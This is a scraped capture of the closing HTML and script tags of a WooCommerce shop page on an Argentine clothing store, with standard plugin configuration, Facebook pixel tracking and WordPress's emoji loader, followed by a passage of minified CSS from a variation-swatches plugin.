/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://kiaraweb.com.ar/carrito/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1748055627" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"$","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"$","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(ahorro [d])","price_text":"Precio del lote:","selected_text":"Selected:","alert_selection":"Por favor, selecciona una variaci\u00f3n adquirible para [name] antes de a\u00f1adir este lote al carrito.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Por favor elige al menos un producto antes de a\u00f1adir este paquete al carrito.","alert_min":"Por favor, elige al menos una cantidad total de [min] productos antes de a\u00f1adir este lote al carrito.","alert_max":"Lo siento, solo puedes elegir como m\u00e1ximo una cantidad total de [max] productos antes de a\u00f1adir este lote al carrito.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.1.0" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bulk-variations-product-table-js-extra">
/* <![CDATA[ */
var b2_currency_options = {"decimals":"2","d_separator":",","t_separator":"."};
//# sourceURL=wc-bulk-variations-product-table-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations-product_table.min.js?ver=1.1.9" id="wc-bulk-variations-product-table-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" id="urna-script-js-extra">
/* <![CDATA[ */
var urna_settings = {"storage_key":"urna_2bad695f2d79b00dd8cd4134917a10ea","active_theme":"fashion-v3","ajaxurl":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","search_nonce":"2a378fa45a","category_open":"","quantity_minus":"\u003Ci class=\"linear-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"linear-icon-plus\"\u003E\u003C/i\u003E","quantity_mode":"","cancel":"cancelar","show_all_text":"Ver todos","search":"B\u00fasqueda","posts":"{\"page\":0,\"pagename\":\"tienda\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"tienda\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","images_mode":"two","current_page":"1","popup_cart_icon":"\u003Ci class=\"linear-icon-cross\"\u003E\u003C/i\u003E","popup_cart_noti":"fue a\u00f1adido al carrito de compras.","cart_position":"popup","ajax_update_quantity":"","full_width":"","display_mode":"grid","wc_ajax_url":"/?wc-ajax=%%endpoint%%","loader":"https://kiaraweb.com.ar/wp-content/themes/urna/images/ajax-loader.gif","ajax_popup_quick":"1","enable_ajax_add_to_cart":"1","single_product":"","single_layout":"full-width-vertical"};
//# sourceURL=urna-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/functions.min.js?ver=1.0" id="urna-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/woocommerce.min.js?ver=1.0" id="urna-woocommerce-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/skip-link-fix.min.js?ver=1.0" id="urna-skip-link-fix-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/skins/fashion-v3.min.js?ver=1.0" id="urna-skins-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/custom-slick.min.js?ver=1.0" id="urna-slick-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Categor\u00edas","by_price":"by_price","pa_talle":"Talle del producto","pa_color":"Color"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://kiaraweb.com.ar/shop/";
                        var woof_link = 'https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_talle"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.6.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.6.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.6.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.6.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.6.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.6.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kiaraweb.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kiaraweb.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.15', '668598928170171');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "c986bf8a-e4e7-4c44-98a4-33ded68d5fcf"
});
 });
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1748055627
body_size: 4050
content:
.wvs-has-image-tooltip,[data-wvstooltip]{--font-size:14px;--arrow-width:5px;--arrow-distance:10px;--arrow-position:calc(var(--arrow-distance)*-1);--tip-redius:3px;--tip-min-width:100px;--tip-min-height:100px;--tip-height:30px;--tip-breakpoint-start:53vw;--tip-distance:calc(var(--arrow-distance) + var(--tip-height));--tip-position:calc(var(--tip-distance)*-1);--image-tip-min-height:calc(var(--tip-min-height) + var(--tip-height));--image-tip-max-height:calc(var(--tooltip-height) + var(--tip-height));--image-tip-width-dynamic:clamp(var(--tip-min-width),var(--tip-breakpoint-start),var(--tooltip-width));--image-tip-height-dynamic:clamp(var(--tip-min-height),var(--tip-breakpoint-start),var(--tooltip-height));--image-tip-ratio:calc(var(--tooltip-height)/var(--tooltip-width));--image-tip-position:calc(100% + var(--arrow-distance));--horizontal-position:0px;cursor:pointer;outline:none;position:relative}.wvs-has-image-tooltip:after,.wvs-has-image-tooltip:before,[data-wvstooltip]:after,[data-wvstooltip]:before{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;justify-content:center;opacity:0;pointer-events:none;position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;visibility:hidden;z-index:999}.wvs-has-image-tooltip:before,[data-wvstooltip]:before{background-color:var(--wvs-tooltip-background-color,#333);border-radius:var(--tip-redius);bottom:var(--image-tip-position);-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.3);box-shadow:0 0 5px 1px rgba(0,0,0,.3);color:var(--wvs-tooltip-text-color,#fff);font-size:var(--font-size);height:var(--tip-height);line-height:var(--tip-height);min-width:var(--tip-min-width);padding-inline:10px;top:auto;-webkit-transform:translateX(var(--horizontal-position));-ms-transform:translateX(var(--horizontal-position));transform:translateX(var(--horizontal-position));width:-webkit-max-content;width:-moz-max-content;width:max-content}[data-wvstooltip]:before{content:attr(data-wvstooltip) " " attr(data-wvstooltip-out-of-stock)}.wvs-has-image-tooltip:before{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-ms-flex-line-pack:center;align-content:center;align-items:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-image:var(--tooltip-background);background-position:top;background-repeat:no-repeat;background-size:contain;content:attr(data-title);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:calc(var(--image-tip-height-dynamic) + var(--tip-height));justify-content:flex-end;min-width:var(--image-tip-width-dynamic)}.wvs-has-image-tooltip:after,[data-wvstooltip]:after{border-top-color:transparent;border:var(--arrow-width) solid transparent;border-top-color:var(--wvs-tooltip-background-color,#333);bottom:auto;content:" ";font-size:0;line-height:0;top:var(--arrow-position);width:0}.wvs-has-image-tooltip:hover:after,.wvs-has-image-tooltip:hover:before,[data-wvstooltip]:hover:after,[data-wvstooltip]:hover:before{opacity:1;visibility:visible}.wvs-tooltip-position-bottom.wvs-has-image-tooltip:after,.wvs-tooltip-position-bottom[data-wvstooltip]:after{border-bottom-color:var(--wvs-tooltip-background-color,#333);border-top-color:transparent;bottom:var(--arrow-position);top:auto}.wvs-tooltip-position-bottom.wvs-has-image-tooltip:before,.wvs-tooltip-position-bottom[data-wvstooltip]:before{bottom:auto;top:calc(var(--tip-position)*-1)}.wvs-theme-sober .product form.cart .variations .variable,.wvs-theme-sober-child .product form.cart .variations .variable{margin-bottom:15px!important}.wvs-theme-sober .product form.cart .variations .variable-options,.wvs-theme-sober-child .product form.cart .variations .variable-options{border:0!important}.wvs-theme-sober .product form.cart .variations .arrow,.wvs-theme-sober .product form.cart .variations .variable-options:after,.wvs-theme-sober-child .product form.cart .variations .arrow,.wvs-theme-sober-child .product form.cart .variations .variable-options:after{display:none}.wvs-theme-sober .product form.cart .variations .label,.wvs-theme-sober-child .product form.cart .variations .label{display:block;margin-right:10px;text-align:right}.wvs-theme-sober .product form.cart .variations .value,.wvs-theme-sober-child .product form.cart .variations .value{-webkit-box-flex:unset;-ms-flex-positive:unset;flex-grow:unset}.wvs-theme-sober .product form.cart .variations select,.wvs-theme-sober-child .product form.cart .variations select{-webkit-appearance:menulist-button!important;border:1px solid #e4e6eb!important;padding:.5em 1em!important;text-align:left!important;-moz-text-align-last:left!important;text-align-last:left!important}.wvs-theme-sober .product form.cart .radio-variable-item,.wvs-theme-sober-child .product form.cart .radio-variable-item{margin:5px;text-align:left}.wvs-theme-sober .product form.cart .radio-variable-item:last-child,.wvs-theme-sober-child .product form.cart .radio-variable-item:last-child{margin-right:0}.wvs-theme-sober .product form.cart .radio-variable-item label,.wvs-theme-sober-child .product form.cart .radio-variable-item label{margin:0;padding-left:30px}.wvs-theme-sober .product form.cart .radio-variable-item label:before,.wvs-theme-sober-child .product form.cart .radio-variable-item label:before{border-radius:100%;top:0}.wvs-theme-sober .product form.cart .radio-variable-item label:after,.wvs-theme-sober-child .product form.cart .radio-variable-item label:after{top:8px}.wvs-theme-shophistic-lite.woocommerce #main .entry-summary .variations{display:block!important}.wvs-theme-shophistic-lite .ql_custom_variations{display:none!important}.wvs-theme-shophistic-lite .radio-variable-item input[type=radio]{display:inline-block;margin:0}.wvs-theme-flatsome .variations .reset_variations{bottom:0;left:0;position:relative}.wvs-theme-storefront-child.single-product div.product,.wvs-theme-storefront.single-product div.product{overflow:visible!important}.wvs-theme-stockholm .variations .reset_variations{bottom:0;left:0;position:relative;-webkit-transform:none;-ms-transform:none;transform:none}.wvs-theme-kalium .image-variable-item img,.wvs-theme-kalium-child .image-variable-item img{width:100%!important}.wvs-theme-kalium .radio-variable-item input,.wvs-theme-kalium-child .radio-variable-item input{height:16px!important;width:16px!important}.wvs-theme-kalium .woo-variation-items-wrapper .select-option-ui,.wvs-theme-kalium-child .woo-variation-items-wrapper .select-option-ui{display:none}.wvs-theme-aurum .variable-items-wrapper .image-variable-item>img,.wvs-theme-aurum-child .variable-items-wrapper .image-variable-item>img{width:100%}.wvs-theme-hestia .woo-variation-items-wrapper.value:before{display:none!important}.wvs-theme-thegem .woo-variation-items-wrapper .combobox-wrapper,.wvs-theme-thegem-child .woo-variation-items-wrapper .combobox-wrapper,.wvs-theme-thegem-elementor .woo-variation-items-wrapper .combobox-wrapper{display:none}.wvs-theme-thegem .wvs-archive-variation-wrapper .variations,.wvs-theme-thegem-child .wvs-archive-variation-wrapper .variations,.wvs-theme-thegem-elementor .wvs-archive-variation-wrapper .variations{padding:0}.wvs-theme-ushop .variations_form,.wvs-theme-ushop-child .variations_form{overflow:visible!important}.wvs-theme-ushop .single-product-summary .product_meta,.wvs-theme-ushop-child .single-product-summary .product_meta{display:inline-table}.wvs-theme-savoy .woo-variation-items-wrapper,.wvs-theme-savoy-child .woo-variation-items-wrapper{position:relative!important}.wvs-theme-savoy .woo-variation-items-wrapper .sod_select,.wvs-theme-savoy-child .woo-variation-items-wrapper .sod_select{display:none!important}.wvs-theme-savoy .nm-variation-row,.wvs-theme-savoy-child .nm-variation-row{display:-webkit-box;display:-ms-flexbox;display:flex}.wvs-theme-woodstock .woo-variation-items-wrapper .variation-select,.wvs-theme-woodstock-child .woo-variation-items-wrapper .variation-select{display:none!important}.wvs-theme-woodmart .wd-attr-selected,.wvs-theme-woodmart .woo-variation-items-wrapper>.swatches-select,.wvs-theme-woodmart-child .wd-attr-selected,.wvs-theme-woodmart-child .woo-variation-items-wrapper>.swatches-select{display:none}.wvs-theme-gecko .variations .value.woo-variation-items-wrapper,.wvs-theme-gecko-child .variations .value.woo-variation-items-wrapper{border:0!important}.wvs-theme-gecko .variations .value.woo-variation-items-wrapper:after,.wvs-theme-gecko-child .variations .value.woo-variation-items-wrapper:after{display:none!important}.woo-variation-gallery-theme-massive-dynamic .woo-variation-items-wrapper .clear-selection,.woo-variation-gallery-theme-massive-dynamic-child .woo-variation-items-wrapper .clear-selection{border:0;height:auto;width:auto}.woo-variation-gallery-theme-massive-dynamic .woo-variation-items-wrapper .clear-selection .reset_variations,.woo-variation-gallery-theme-massive-dynamic-child .woo-variation-items-wrapper .clear-selection .reset_variations{border:1px solid #f04040;border-radius:100%;-webkit-box-sizing:border-box;box-sizing:border-box;color:#f04040;font-size:8px!important;height:20px;padding:5px;width:20px}.wvs-theme-claue .woo-variation-items-wrapper,.wvs-theme-claue-child .woo-variation-items-wrapper{border:none}.wvs-theme-claue .woo-variation-items-wrapper:after,.wvs-theme-claue-child .woo-variation-items-wrapper:after{display:none}.wvs-theme-jupiter table.variations,.wvs-theme-jupiter-child table.variations{overflow:initial}.wvs-theme-oxygen .woo-variation-items-wrapper .select-wrapper,.wvs-theme-oxygen-child .woo-variation-items-wrapper .select-wrapper{display:none}.wvs-theme-oxygen .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input,.wvs-theme-oxygen-child .variable-items-wrapper.radio-variable-wrapper .radio-variable-item input{width:18px}.wvs-theme-simple-elegant .woo-variation-items-wrapper .wi-nice-select,.wvs-theme-simple-elegant-child .woo-variation-items-wrapper .wi-nice-select{display:none}.wvs-theme-twentytwenty table.variations,.wvs-theme-twentytwenty-child table.variations{overflow:auto}.wvs-theme-divi .et_pb_wc_add_to_cart form.variations_form.cart .variations td.value span:after,.wvs-theme-divi-child .et_pb_wc_add_to_cart form.variations_form.cart .variations td.value span:after,.wvs-theme-jevelin .sh-woo-layout table.variations td select.woo-variation-raw-select,.wvs-theme-jevelin-child .sh-woo-layout table.variations td select.woo-variation-raw-select{display:none!important}.wvs-theme-jevelin .sh-woo-layout table.variations,.wvs-theme-jevelin-child .sh-woo-layout table.variations{max-width:100%}.wvs-theme-jevelin .radio-variable-item label,.wvs-theme-jevelin-child .radio-variable-item label{line-height:1!important}.wvs-theme-stockie .woo-variation-raw-select+.select-styled,.wvs-theme-stockie-child .woo-variation-raw-select+.select-styled{display:none!important}.woo-variation-swatches .wp-block-getwooplugins-variation-swatches.swatches-align-center{--wvs-position:center}.woo-variation-swatches .wp-block-getwooplugins-variation-swatches.swatches-align-left{--wvs-position:flex-start}.woo-variation-swatches .wp-block-getwooplugins-variation-swatches.swatches-align-right{--wvs-position:flex-end}.woo-variation-swatches .woo-variation-raw-select+.select2{display:none!important}.woo-variation-swatches .wvs-widget-layered-nav-list__item-color{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;margin:10px 0}.woo-variation-swatches .wvs-widget-layered-nav-list__item-color>a{display:inline-block;position:relative}.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .count{padding:0 5px}.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .wvs-widget-item-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.woo-variation-swatches .wvs-widget-layered-nav-list__item-color .item{border:2px solid #fff;-webkit-box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);box-shadow:var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);display:inline-block;float:left;height:20px;margin:0 4px;padding:9px;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease;width:20px}.woo-variation-swatches 